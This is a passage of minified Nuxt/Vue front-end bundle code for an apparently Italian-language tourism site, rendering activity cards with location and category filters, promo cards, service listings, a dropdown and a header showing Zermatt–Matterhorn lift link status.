u-relative u-zindex-2"],attrs:{to:t.localePath({name:"activity-slug",params:{slug:t.contentCard.slug}})}},[e("div",{class:["u-relative u-flex u-flex-column u-justify-start u-full-height-perc"]},[e("div",{class:[t.$style.cardActivityImage,"u-relative"]},[Object.keys(t.image).length>0?e("figure",[e("img",{staticClass:"u-full-width-perc",attrs:{src:t.image.card[0],alt:""}})]):t._e(),t._v(" "),t.contentCard.tax_categorie.length>0?e("span",{class:[t.$style.cardActivityTag,"u-absolute u-inline-block size-16 demi black bgPrimary u-upp u-pv-5 u-ph-15"],domProps:{innerHTML:t._s(t.contentCard.tax_categorie[0].name)}}):t._e()]),t._v(" "),e("div",{class:[t.$style.cardContent,"u-sm-pb-90 u-sm-ph-25 u-ph-40"]},[e("Title",{staticClass:"size-25 demi black u-upp u-sm-mt-25 u-mt-30",attrs:{"html-tag":"h4",content:t.contentCard.title}}),t._v(" "),e("TextBlock",{staticClass:"u-mt-15 u-hide-mobile"},[e("p",{staticClass:"size-16 darkGrey"},[t._v("\n          "+t._s(t.contentCard.excerpt)+"\n        ")])])],1),t._v(" "),t.contentCard.duration?e("div",{class:[t.$style.cardActivityDuration,"u-flex u-sm-pl-25 u-pl-40 u-absolute"]},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"time"}}),t._v(" "),e("span",{staticClass:"size-18"},[t._v(t._s(t.contentCard.duration))])],1):t._e(),t._v(" "),t.contentCard.difficulty?e("div",{class:[t.$style.cardActivityDifficulty,"u-flex u-sm-pr-25 u-pr-40 u-absolute"]},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"slopes"}}),t._v(" "),e("span",{staticClass:"size-18"},[t._v(t._s(t.contentCard.difficulty))])],1):t._e()])])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Title:n(51).default,TextBlock:n(44).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{contentCard:{type:Object,default:function(){}}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"]))},d=c,m=n(330),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.promoCard,"u-full-height-perc u-relative"]},[e("NuxtLink",{class:[t.$style.promoImage,"u-relative"],attrs:{to:t.localePath({name:"promo-slug",params:{slug:t.contentCard.slug}})}},[t.contentCard.image?e("LazyFigure",{attrs:{image:t.contentCard.image.card}}):t._e()],1),t._v(" "),e("div",{class:[t.$style.promoContent,"u-pb-70"]},[e("div",{staticClass:"u-sm-pv-20 u-sm-ph-30 u-ph-30 u-pv-30"},[e("TextBlock",[e("p",{staticClass:"size-16 medium secondary"},[t._v(t._s(t.contentCard.price))])]),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-25 demi black u-upp u-pt-10"},[t._v("\n          "+t._s(t.contentCard.title)+"\n        ")])]),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-16 darkGrey u-sm-pt-10 u-pt-20",domProps:{innerHTML:t._s(t.contentCard.excerpt)}})]),t._v(" "),e("div",{class:[t.$style.promoCardBtn,"u-absolute"]},[e("NuxtLink",{staticClass:"u-flex u-items-center u-mt-30",attrs:{to:t.localePath({name:"promo-slug",params:{slug:t.contentCard.slug}})}},[Object.keys(t.optionsAPI).length>0?e("span",{staticClass:"size-18 medium u-pb-5"},[t._v(t._s(t.optionsAPI.strings.varie.default_cta))]):t._e(),t._v(" "),e("Icon",{attrs:{icon:"arrow-small"}})],1)],1)],1)])],1)}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{LazyFigure:n(63).default,TextBlock:n(44).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(4),n(8),n(49),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={data:function(){return{linkState:"F"}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI","impianti"])),created:function(){this.getLinkState()},methods:{getLinkState:function(){var t=this,e="F";Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(n,r){"ZONE ZERMATT"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].Liaison)?t.impianti.SECTEUR[r].Liaison.forEach((function(t){t["@attributes"]?"MATTERHORN"===t["@attributes"].nom&&(e=t["@attributes"].etat):"MATTERHORN"===t.nom&&(e=t.etat)})):e=t.impianti.SECTEUR[r].Liaison["@attributes"].etat)})):e="F",this.linkState=e}}},d=c,m=n(335),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{ref:"header",class:[t.$style.header]},[e("div",{class:[t.$style.headerCenter]},[t.optionsAPI.global.live_now.text?e("div",{class:[t.$style.headerStatus,"u-absolute u-flex u-items-start"]},[e("div",{staticClass:"u-mr-40 u-nowrap white"},[e("span",{staticClass:"size-14 u-block"},[t._v("Live now:")]),t._v(" "),e("span",{staticClass:"size-16 demi u-block"},[t._v(t._s(t.optionsAPI.global.live_now.text))])]),t._v(" "),e("span",{class:[t.$style.headerStatusIcon,"O"===t.linkState?t.$style.headerStatusIconGreen:t.$style.headerStatusIconRed,"u-block"]})]):t._e(),t._v(" "),e("div",{class:[t.$style.headerLogo,"u-block"]},[e("img",{class:[t.$style.horizontalLogo],attrs:{src:"/assets/img/logo-white.svg",alt:""}})])]),t._v(" "),e("SmartTvHeaderMainInfo")],1)}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{SmartTvHeaderMainInfo:n(627).default})},function(t,e,n){"use strict";n.r(e);n(6),n(35),n(38),n(28),n(39);var r={props:{title:{type:String,default:""},description:{type:String,default:""},services:{type:Array,default:function(){return[]}}},methods:{nl2br:function(t,e){return(t+"").replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,"$1"+(e||void 0===e?"<br />":"<br>")+"$2")}}},o=n(346),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",[e("div",{class:[t.$style.mainServices,"u-sm-mh-25 u-sm-mt-90 u-mt-220"]},[e("Title",{staticClass:"size-50 demi u-upp u-text-center u-sm-pt-50 u-pt-145",attrs:{"html-tag":"h3",content:t.title}}),t._v(" "),t.description?e("TextBlock",{staticClass:"col-7_10--desk col-6_10--wide u-mh-auto u-mt-40"},[e("div",{staticClass:"size-18 medium darkGrey u-text-center",domProps:{innerHTML:t._s(t.nl2br(t.description,!0))}})]):t._e()],1),t._v(" "),e("div",{staticClass:"grid grid--bottom u-sm-mt-none u-mt-90 u-max-width u-mh-auto"},t._l(t.services,(function(n,r){return e("div",{key:r,staticClass:"grid__col col-4_12--desk u-sm-mt-50"},[e("div",{class:[t.$style.mainServicesCard,"u-flex u-sm-ph-30 u-ph-50"]},[n.link?e("a",{class:[t.$style.image,"u-flex-shrink-0 u-mh-auto"],attrs:{href:n.link,target:"_blank"}},[n.image.medium?e("figure",{staticClass:"u-full-width-perc u-full-height-perc"},[e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:n.image.medium[0],alt:""}})]):t._e()]):e("figure",{class:[t.$style.image,n.title?"u-flex-shrink-0 u-mr-20":"u-flex-shrink-0 u-mh-auto"]},[n.image.medium?e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:n.image.medium[0],alt:""}}):t._e()]),t._v(" "),n.title?e("div",{staticClass:"u-flex u-flex-column u-sm-mt-none u-mt-30"},[e("h4",{class:[t.$style.mainServicesTitle,"size-25 demi black u-upp"]},[t._v("\n            "+t._s(n.title)+"\n          ")]),t._v(" "),e("div",{class:[t.$style.mainServicesIcons,"u-flex u-sm-mt-20 u-mt-40"]},[n.telephone?e("a",{staticClass:"u-block u-mh-15",attrs:{href:"tel:"+n.telephone}},[e("Icon",{attrs:{icon:"phone",shadow:""}})],1):t._e(),t._v(" "),n.email?e("a",{staticClass:"u-block u-mh-15",attrs:{href:"mailto:"+n.email}},[e("Icon",{attrs:{icon:"email",shadow:""}})],1):t._e(),t._v(" "),n.url?e("a",{staticClass:"u-block u-mh-15",attrs:{href:n.url,target:"_blank"}},[e("Icon",{attrs:{icon:"open-website",shadow:""}})],1):t._e()])]):t._e()])])})),0)])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Title:n(51).default,TextBlock:n(44).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(38);var r={props:{title:{type:String,default:""},description:{type:String,default:""},services:{type:Array,default:function(){return[]}}}},o=n(347),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",[e("div",{class:[t.$style.secondaryServices,"u-sm-mh-25 u-sm-mt-90 u-mt-130"]},[e("Title",{staticClass:"col-3_10--desk col-2_10--wide size-25 demi u-upp u-text-center u-mh-auto u-sm-pt-50 u-pt-90",attrs:{"html-tag":"h3",content:t.title}})],1),t._v(" "),e("div",{staticClass:"grid grid--bottom u-max-width u-sm-mt-none u-mt-40 u-mh-auto"},t._l(t.services,(function(n,r){return e("div",{key:r,staticClass:"grid__col col-6_12--tablet col-4_12--desk col-2_10--wide u-mt-50"},[e("div",{class:[t.$style.secondaryServicesCard,"u-flex u-sm-ph-30 u-ph-50"]},[n.link?e("a",{class:[t.$style.secondaryServicesImage,"u-flex-shrink-0 u-mh-auto"],attrs:{href:n.link,target:"_blank"}},[n.image.medium?e("figure",{staticClass:"u-full-width-perc u-full-height-perc"},[e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:n.image.medium[0],alt:""}})]):t._e()]):e("figure",{class:[t.$style.secondaryServicesImage,n.title?"u-flex-shrink-0 u-sm-mr-20":"u-flex-shrink-0 u-mh-auto"]},[n.image.medium?e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:n.image.medium[0],alt:""}}):t._e()]),t._v(" "),n.title?e("div",{staticClass:"u-flex u-flex-column u-sm-mt-none u-mt-30"},[e("h4",{class:[t.$style.secondaryServicesTitle,"size-25 demi black u-upp"],domProps:{innerHTML:t._s(n.title)}}),t._v(" "),e("div",{class:[t.$style.secondaryServicesIcons,"u-flex u-sm-mt-20 u-mt-40"]},[n.telephone?e("a",{staticClass:"u-block u-sm-mh-10 u-mh-15",attrs:{href:"tel:"+n.telephone}},[e("Icon",{attrs:{icon:"phone",shadow:""}})],1):t._e(),t._v(" "),n.email?e("a",{staticClass:"u-block u-sm-mh-10 u-mh-15",attrs:{href:"mailto:"+n.email}},[e("Icon",{attrs:{icon:"email",shadow:""}})],1):t._e(),t._v(" "),n.url?e("a",{staticClass:"u-block u-sm-mh-10 u-mh-15",attrs:{href:n.url,target:"_blank"}},[e("Icon",{attrs:{icon:"open-website",shadow:""}})],1):t._e()])]):t._e()])])})),0)])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Title:n(51).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(20),n(38),n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(4),n(8),n(2)),l=n(244);function c(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function d(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var m={props:{activities:{type:Array,default:function(){return[]}},localita:{type:Array,default:function(){return[]}},generalContent:{type:Object,default:function(){}},rainActivities:{type:Boolean,default:!1}},data:function(){return{filterLocalita:null,filterCategoria:null,itemsToShow:20,totalItems:0,link:"#",rand:0,season:"",pathLink:"",imageInspiration:""}},computed:d(d({},Object(o.b)(["taxAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState},filterActivities:function(){var t=this;if(null===this.filterLocalita&&null===this.filterCategoria)return this.activities;var e=this.activities,n=[],r=[],o=this.$refs.changeCat.querySelectorAll("button"),l=this.$refs.changeLocalita.querySelectorAll("button");return this.$refs.changeLocalita.classList.contains(this.$style.changeLocalitaActive)&&(l.forEach((function(e){e.classList.contains(t.$style.buttonHide)&&e.classList.remove(t.$style.buttonHide)})),l.forEach((function(e){e.dataset.slug===t.filterLocalita&&(t.$refs.currentLocalita.innerText=e.dataset.name,e.classList.add(t.$style.buttonHide))})),this.toggleLocalita()),this.$refs.changeCat.classList.contains(this.$style.changeLocalitaActive)&&(o.forEach((function(e){e.classList.contains(t.$style.buttonHide)&&e.classList.remove(t.$style.buttonHide)})),o.forEach((function(e){e.dataset.slug===t.filterCategoria&&(t.$refs.currentCat.innerHTML=e.dataset.name,e.classList.add(t.$style.buttonHide))})),this.toggleCat()),"tutte"===this.filterLocalita&&"tutte"===this.filterCategoria||null===this.filterLocalita&&"tutte"===this.filterCategoria||"tutte"===this.filterLocalita&&null===this.filterCategoria?(e.length>10?this.resetItemsToShow(10):this.resetItemsToShow(e.length),e):"tutte"===this.filterLocalita||null===this.filterLocalita?(e.forEach((function(e){e.tax_categorie.forEach((function(n){n.slug===t.filterCategoria&&r.push(e)}))})),(e=r).length>10?this.resetItemsToShow(10):this.resetItemsToShow(e.length),e):"tutte"===this.filterCategoria||null===this.filterCategoria?(e.forEach((function(e){e.tax_localita.forEach((function(r){r.slug===t.filterLocalita&&n.push(e)}))})),(e=n).length>10?this.resetItemsToShow(10):this.resetItemsToShow(e.length),e):(e.forEach((function(e){e.tax_localita.forEach((function(r){r.slug===t.filterLocalita&&n.push(e)}))})),n.length>0&&(e=n).forEach((function(e){e.tax_categorie.forEach((function(n){n.slug===t.filterCategoria&&r.push(e)}))})),(e=r).length>10?this.resetItemsToShow(10):this.resetItemsToShow(e.length),e)}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"}},created:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno",this.imageInspiration=this.seasonState?this.generalContent.ispirazione_image_estate:this.generalContent.ispirazione_image_inverno,this.totalItems=this.activities.length,this.itemsToShow=this.activities.length>=this.itemsToShow?this.itemsToShow:this.activities.length,this.getRemainItems(),this.pathLink="it"===this.$i18n.locale?l.URLS.ACTIVITIES.IT:"en"===this.$i18n.locale?l.URLS.ACTIVITIES.EN:l.URLS.ACTIVITIES.FR},mounted:function(){this.activities.length>12&&(this.round=this._getRandomIntInclusive(1,12),0===this.round||this.rainActivities||(this.link=this.randomActivity(this.activities)[0].slug))},updated:function(){var t=this;this.$nextTick((function(){t.$root.$refs.smoothScroll.updateScrollBar()}))},methods:{resetItemsToShow:function(t){this.itemsToShow=t},toggleLocalita:function(){this.$refs.changeLocalita.classList.toggle(this.$style.changeLocalitaActive)},toggleCat:function(){this.$refs.changeCat.classList.toggle(this.$style.changeLocalitaActive)},getRemainItems:function(){var t=parseInt(this.itemsToShow)+8,e=0;return t>this.filterActivities.length&&(e=t-this.filterActivities.length),8-e},randomActivity:function(data){var t=this,e=[];return data.forEach((function(n,r){r===t.round&&e.push(n)})),e},_getRandomIntInclusive:function(t,e){return t=Math.ceil(t),e=Math.floor(e),Math.floor(Math.random()*(e-t+1)+t)}}},f=n(357),h=n(0);var component=Object(h.a)(m,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.listActivities,"u-text-center u-pt-145 u-pb-145"]},[t.rainActivities?t._e():e("div",{ref:"changeLocalita",class:[t.$style.changeLocalita,"u-mr-20 u-sm-mh-auto u-sm-mb-20"]},[e("button",{class:[t.$style.currentLocalita,"u-flex u-items-center u-justify-between u-relative size-20 demi u-ph-30 u-pv-20"],on:{click:t.toggleLocalita}},[e("span",{ref:"currentLocalita"},[t._v("Seleziona una località")]),t._v(" "),e("svg",{staticClass:"u-sm-ml-5 u-ml-10"},[e("use",{attrs:{"xlink:href":"#icon-arrow-small"}})])]),t._v(" "),e("div",{class:[t.$style.listLocalita,"size-18 regular dark-grey u-absolute u-ph-30 u-pt-80"]},[e("button",{class:t.$style.buttonHide,attrs:{"data-slug":"tutte","data-name":"Tutte"},on:{click:function(e){t.filterLocalita="tutte"}}},[t._v("\n        Tutte\n      ")]),t._v(" "),t._l(t.localita,(function(n,r){return e("button",{key:r,attrs:{"data-name":n.name,"data-slug":n.slug},on:{click:function(e){t.filterLocalita=n.slug}}},[t._v("\n        "+t._s(n.name)+"\n      ")])}))],2)]),t._v(" "),t.rainActivities?t._e():e("div",{ref:"changeCat",class:[t.$style.changeLocalita,"u-sm-mh-auto"]},[e("button",{class:[t.$style.currentLocalita,"u-flex u-items-center u-justify-between u-relative size-20 demi u-ph-30 u-pv-20"],on:{click:t.toggleCat}},[e("span",{ref:"currentCat"},[t._v("Seleziona una categoria")]),t._v(" "),e("svg",{staticClass:"u-sm-ml-5 u-ml-10"},[e("use",{attrs:{"xlink:href":"#icon-arrow-small"}})])]),t._v(" "),e("div",{class:[t.$style.listLocalita,"size-18 regular dark-grey u-absolute u-ph-30 u-pt-80"]},[e("button",{class:t.$style.buttonHide,attrs:{"data-slug":"tutte","data-name":"Tutte"},on:{click:function(e){t.filterCategoria="tutte"}}},[t._v("\n        Tutte\n      ")]),t._v(" "),t._l(t.taxAPI.categorie_attivita,(function(n,r){return e("button",{key:r,attrs:{"data-name":n.name,"data-slug":n.slug},domProps:{innerHTML:t._s(n.name)},on:{click:function(e){t.filterCategoria=n.slug}}})}))],2)]),t._v(" "),t.filterActivities.length>0?e("div",{staticClass:"grid grid--tablet grid--stretch u-pt-90 u-text-left"},[t._l(t.itemsToShow,(function(n){return[n<=t.filterActivities.length?e("div",{key:n,class:[t.$style.listCard,"grid__col col-6_12--tablet col-4_12--desk col-3_12--wide u-sm-mb-20 u-mb-50"]},[e("CardActivity",{staticClass:"u-full-height-perc",attrs:{"content-card":t.filterActivities[n-1],image:t.filterActivities[n-1].hero_slider[0].image}})],1):t._e(),t._v(" "),8===n&&t.itemsToShow>=8&&!t.rainActivities?e("div",{key:"banner1-".concat(n),staticClass:"grid__col col-4_12--desk col-6_12--wide u-mb-50"},[e("div",{class:[t.$style.activityRainBanner,"u-flex u-flex-column u-justify-center u-items-center u-relative u-zindex-1 u-pv-60 u-ph-30"]},[e("div",{class:[t.$style.activityRainIcon,"u-flex u-flex-center u-relative u-sm-mt-90"]},[e("Icon",{attrs:{icon:"rain",color:"var(--primary)"}})],1),t._v(" "),e("Title",{staticClass:"size-35 demi black u-sm-ph-60 u-pt-40 u-text-center",attrs:{"html-tag":"h4",content:t.generalContent.strings.piove_titolo}}),t._v(" "),e("TextBlock",{staticClass:"u-sm-ph-60 u-pt-10 u-text-center"},[e("p",{staticClass:"size-18 medium black"},[t._v("\n              "+t._s(t.generalContent.strings.piove_sottotitolo)+"\n            ")])]),t._v(" "),e("NuxtLink",{staticClass:"u-block u-relative u-zindex-3 u-sm-mt-30 u-sm-pb-80 u-mt-60",attrs:{to:t.localePath({name:"slug-activities-rain",params:{slug:t.season}})}},[e("Icon",{class:[t.$style.activityRainArrow],attrs:{icon:"arrow"}})],1)],1)]):t._e(),t._v(" "),16===n&&t.itemsToShow>=16&&!t.rainActivities?e("div",{key:"banner2-".concat(n),staticClass:"grid__col col-4_12--desk col-6_12--wide u-mb-50 u-ph-30"},[e("div",{class:[t.$style.activityIspirareBanner,"u-flex u-justify-center u-flex-column u-items-center u-relative u-zindex-1"],style:{backgroundImage:"url(".concat(t.imageInspiration.large[0],")")}},[e("TextBlock",{staticClass:"u-sm-ph-60 u-sm-pt-130 u-text-center"},[e("p",{staticClass:"size-20 demi white"},[t._v("\n              "+t._s(t.generalContent.strings.ispirazione_pretitolo)+"\n            ")])]),t._v(" "),e("Title",{staticClass:"size-35 demi white u-sm-ph-80 u-sm-pt-10 u-ph-20 u-mt-5 u-text-center u-upp",attrs:{"html-tag":"h4",content:t.generalContent.strings.ispirazione_titolo}}),t._v(" "),e("NuxtLink",{class:[t.$style.activityIspirareCta,"u-flex u-flex-center u-relative u-sm-mb-110 u-sm-mt-20 u-mt-40"],attrs:{to:"/"+t.pathLink+"/"+t.link}},[e("span",{staticClass:"size-16 demi black"},[t._v(t._s(t.generalContent.strings.ispirazione_cta))])])],1)]):t._e()]}))],2):e("div",{staticClass:"grid test grid--stretch u-full-height-perc u-ph-25 u-pv-90"},[e("p",{staticClass:"size-20"},[t._v("Non ci sono risultati")])]),t._v(" "),t.itemsToShow<t.filterActivities.length||t.filterActivities.length>t.itemsToShow?e("div",[e("button",{staticClass:"size-20 demi u-pb-100 bg-black white u-upp u-pv-20 u-ph-40",on:{click:function(e){t.itemsToShow+=t.getRemainItems()}}},[t._v("\n      "+t._s(t.generalContent.strings.cta_load_more)+"\n    ")])]):t._e()])}),[],!1,(function(t){this.$style=f.default.locals||f.default}),null,null);e.default=component.exports;installComponents(component,{CardActivity:n(434).default,Icon:n(16).default,Title:n(51).default,TextBlock:n(44).default})},,,,,,,,,,,,,,function(t,e,n){"use strict";var r=n(5),o=(n(21),n(4),n(62),n(7)),l=n(15),c=window.__NUXT__;function d(){if(!this._hydrated)return this.$fetch()}function m(){if((t=this).$vnode&&t.$vnode.elm&&t.$vnode.elm.dataset&&t.$vnode.elm.dataset.fetchKey){var t;this._hydrated=!0,this._fetchKey=this.$vnode.elm.dataset.fetchKey;var data=c.fetch[this._fetchKey];if(data&&data._error)this.$fetchState.error=data._error;else for(var e in data)o.a.set(this.$data,e,data[e])}}function f(){var t=this;return this._fetchPromise||(this._fetchPromise=h.call(this).then((function(){delete t._fetchPromise}))),this._fetchPromise}function h(){return v.apply(this,arguments)}function v(){return(v=Object(r.a)(regeneratorRuntime.mark((function t(){var e,n,r,o=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return this.$nuxt.nbFetching++,this.$fetchState.pending=!0,this.$fetchState.error=null,this._hydrated=!1,e=null,n=Date.now(),t.prev=6,t.next=9,this.$options.fetch.call(this);case 9:t.next=15;break;case 11:t.prev=11,t.t0=t.catch(6),e=Object(l.o)(t.t0);case 15:if(!((r=this._fetchDelay-(Date.now()-n))>0)){t.next=19;break}return t.next=19,new Promise((function(t){return setTimeout(t,r)}));case 19:this.$fetchState.error=e,this.$fetchState.pending=!1,this.$fetchState.timestamp=Date.now(),this.$nextTick((function(){return o.$nuxt.nbFetching--}));case 23:case"end":return t.stop()}}),t,this,[[6,11]])})))).apply(this,arguments)}e.a={beforeCreate:function(){Object(l.l)(this)&&(this._fetchDelay="number"==typeof this.$options.fetchDelay?this.$options.fetchDelay:200,o.a.util.defineReactive(this,"$fetchState",{pending:!1,error:null,timestamp:Date.now()}),this.$fetch=f.bind(this),Object(l.a)(this,"created",m),Object(l.a)(this,"beforeMount",d))}}},,,,,function(t,e,n){"use strict";n.r(e);n(4),n(8);var r={props:{defaultValue:{type:String,default:""},options:{type:Array,default:function(){return[]}},extraLabel:{type:String,default:""},isNumber:{type:Boolean,default:!1},noBg:{type:Boolean,default:!1}},data:function(){return{defaultV:""}},mounted:function(){var t=this,e=this.$refs.dropDown.dataset.value;this.$refs.dropDown.querySelectorAll("button").forEach((function(n){e===n.dataset.label&&n.classList.add(t.$style.buttonHide)}))},methods:{getCurrentValue:function(t){var e=this;this.toggleSelect(),this.$refs.dropDown.dataset.value=t.value,this.$refs.dropDown.querySelectorAll("button").forEach((function(n){n.classList.contains(e.$style.buttonHide)&&n.classList.remove(e.$style.buttonHide),(e.isNumber?parseInt(n.dataset.value):n.dataset.value)===t.value&&(e.$refs.currentValue.innerText=t.label,n.classList.add(e.$style.buttonHide))})),this.defaultV=t.value,this.$emit("selected",this.defaultV)},toggleSelect:function(){this.$refs.dropDown.classList.toggle(this.$style.dropDownActive)}}},o=n(293),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{ref:"dropDown",class:[t.$style.dropDown,"u-text-left"],attrs:{"data-value":t.defaultValue}},[e("button",{class:[t.$style.selectCurrent,t.noBg?t.$style.selectCurrentNoBg:"","u-flex u-items-center u-justify-between u-relative size-18 demi"],on:{click:t.toggleSelect}},[t.extraLabel?e("span",{class:[t.$style.dropDownExtraLabel,"size-18 medium u-upp"]},[t._v(t._s(t.extraLabel))]):t._e(),t._v(" "),e("span",{ref:"currentValue",class:[t.extraLabel?"u-ml-auto u-mr-15 medium":"u-nowrap medium"]},[t._v(t._s(t.defaultValue))]),t._v(" "),e("Icon",{attrs:{icon:"arrow-small",color:"var(--secondary)"}})],1),t._v(" "),e("div",{class:[t.$style.selectOptions,t.noBg?t.$style.selectOptionsNoBg:"","size-18 regular dark-grey u-absolute"]},t._l(t.options,(function(n,r){return e("button",{key:r,attrs:{"data-label":n.label,"data-value":n.value},on:{click:function(e){return t.getCurrentValue(n)}}},[t._v("\n      "+t._s(n.label)+"\n    ")])})),0)])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){n(460),t.exports=n(461)},,function(t,e,n){"use strict";n.r(e),function(t){n(57),n(36),n(68),n(6),n(35),n(69);var e=n(25),r=n(5),o=(n(255),n(478),n(491),n(493),n(21),n(20),n(4),n(46),n(76),n(3),n(8),n(9),n(60),n(61),n(65),n(28),n(53),n(54),n(62),n(7)),l=n(440),c=n(126),d=n(15),m=n(64),f=n(453),h=n(245);function v(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return _(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==n.return||n.return()}finally{if(c)throw o}}}}function _(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}o.a.__nuxt__fetch__mixin__||(o.a.mixin(f.a),o.a.__nuxt__fetch__mixin__=!0),o.a.component(h.a.name,h.a),o.a.component("NLink",h.a),t.fetch||(t.fetch=l.a);var y,k,O=[],C=window.__NUXT__||{},w=C.config||{};if(w._app&&(n.p=Object(d.u)(w._app.cdnURL,w._app.assetsPath)),Object.assign(o.a.config,{silent:!0,performance:!1}),!o.a.config.$nuxt){var P=o.a.config.errorHandler;o.a.config.errorHandler=function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(e,n,r){var l,c,d,f,h,v,_,y=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(l=null,"function"==typeof P){for(c=y.length,d=new Array(c>3?c-3:0),f=3;f<c;f++)d[f-3]=y[f];l=P.apply(void 0,[e,n,r].concat(d))}if(!0!==l){t.next=4;break}return t.abrupt("return",l);case 4:if(!n||!n.$root){t.next=15;break}if(!(h=Object.keys(o.a.config.$nuxt).find((function(t){return n.$root[t]})))||!n.$root[h].error||"render function"===r){t.next=15;break}if(v=n.$root[h],"function"==typeof(_=(m.a.options||m.a).layout)&&(_=_(v.context)),!_){t.next=13;break}return t.next=13,v.loadLayout(_).catch((function(){}));case 13:v.setLayout(_),v.error(e);case 15:if("function"!=typeof P){t.next=17;break}return t.abrupt("return",l);case 17:console.error(e.message||e);case 18:case"end":return t.stop()}}),t)})));return function(e,n,r){return t.apply(this,arguments)}}(),o.a.config.$nuxt={}}o.a.config.$nuxt.$nuxt=!0;var I=o.a.config.errorHandler||console.error;function E(t,e,n){for(var r=function(component){var t=function(component,t){if(!component||!component.options||!component.options[t])return{};var option=component.options[t];if("function"==typeof option){for(var e=arguments.length,n=new Array(e>2?e-2:0),r=2;r<e;r++)n[r-2]=arguments[r];return option.apply(void 0,n)}return option}(component,"transition",e,n)||{};return"string"==typeof 